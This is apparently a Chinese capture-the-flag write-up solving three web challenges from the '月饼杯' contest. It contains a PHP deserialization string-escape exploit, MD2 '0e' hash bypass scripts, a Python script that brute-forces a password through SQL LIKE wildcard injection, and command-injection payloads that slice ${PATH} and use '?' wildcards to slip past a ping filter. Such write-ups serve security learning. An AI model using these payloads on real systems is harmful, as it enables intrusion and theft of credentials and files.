月饼杯(web全解)
web1_此夜圆
<?php
error_reporting(0);class a
{public $uname;public $password;public function __construct($uname,$password){$this->uname=$uname;$this->password=$password;}public function __wakeup(){if($this->password==='yu22x'){include('flag.php');echo $flag; }else{echo 'wrong password';}}}function filter($string){return str_replace('Firebasky','Firebaskyup',$string);
}$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
$test=unserialize($ser);
?>给了源码,一眼字符串逃逸,我们没法直接控制反序列化的内容,但是正因为过滤器的使用导致我们可以通过uname属性去控制password属性。
那么首先得确定我们要逃逸的字符,以及它的长度!

";s:8:"password";s:5:"yu22x";}就是这部分,经过计算就是30个字符。也就是说我们要通过uname去把这部分给逃逸出来,那么就得有30个字符来替代它!就是需要15个Firebasky通过过滤器添加30个字符!exp:
<?php
error_reporting(0);class a
{public $uname='FirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebasky";s:8:"password";s:5:"yu22x";}';public $password='yu22x';
}
function filter($string){return str_replace('Firebasky','Firebaskyup',$string);
}
$ser=filter(serialize(new a()));
echo $ser;
?>web2_故人心
一道php的绕过题
<?php
error_reporting(0);
highlight_file(__FILE__);
$a=$_GET['a'];
$b=$_GET['b'];
$c=$_GET['c'];
$url[1]=$_POST['url'];

if(is_numeric($a) and strlen($a)<7 and $a!=0 and $a**2==0){$d = ($b==hash("md2", $b)) && ($c==hash("md2",hash("md2", $c)));if($d){highlight_file('hint.php');if(filter_var($url[1],FILTER_VALIDATE_URL)){$host=parse_url($url[1]);print_r($host); if(preg_match('/ctfshow\.com$/',$host['host'])){print_r(file_get_contents($url[1]));}else{echo '差点点就成功了!';}}else{echo 'please give me url!!!';} }else{echo '想一想md5碰撞原理吧?!';}
}else{echo '第一个都过不了还想要flag呀?!';
}
<?php
$flag="flag in /fl0g.txt";第一步想不出,后面发现是利用向下溢出!
第二步脚本爆破
<?php
for ($i=0; $i<=9999; $i++){$b = '0e'.$i.'024452';if ($b == hash("md2", $b)){echo $b;echo "\n";break;}
}
for ($j=0; $j<=9999; $j++){$c = '0e'.$j.'48399';if ($c==hash("md2",hash("md2", $c))){echo $c;break;}
}
?>0e652024452
0e603448399第三步不用绕,直接目录穿越即可!
web3_莫负婵娟
<!--注意:正式上线请删除注释内容! -->
<!-- username yu22x -->
<!-- SELECT * FROM users where username like binary('$username') and password like binary('$password')-->利用通配符,先把密码的位数给弄出来,当然也可以直接爆!%被过滤了,用_就可以!
import requestsurl = "http://eb5c0e75-e650-4ca5-af41-a35373140859.challenge.ctf.show/login.php"j = '_'
while True:data = {"username": "yu22x","password": j}res = requests.post(url,data = data)if "wrong username or password" not in res.text:print(len(j))breakelse:j += '_'32位,然后直接登入不行!还是老实一点!
import stringflag = string.ascii_letters + string.digits
url = "http://eb5c0e75-e650-4ca5-af41-a35373140859.challenge.ctf.show/login.php"password = ''j = '_'
for i in range(32):for g in flag:data = {"username": "yu22x","password": password + g + (31-i) * j}res = requests.post(url, data=data)if "wrong username or password" not in res.text:password += gprint(password)break登入之后发现是ping,但是好多东西被过滤了。fuzz一下吧!
# $ . 0 1 2 3 4 5 6 7 8 9 : ; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z _ { } ~ 可以用这些,那么环境变量注入即可!
payload:
127.0.0.1;${PATH:5:1}${PATH:2:1}
*被过滤,用?
127.0.0.1;${PATH:14:1}${PATH:5:1} ????.???
总结
故人心还是有点烦人,rce的话就是环境变量加切片操作就好了!${PATH}
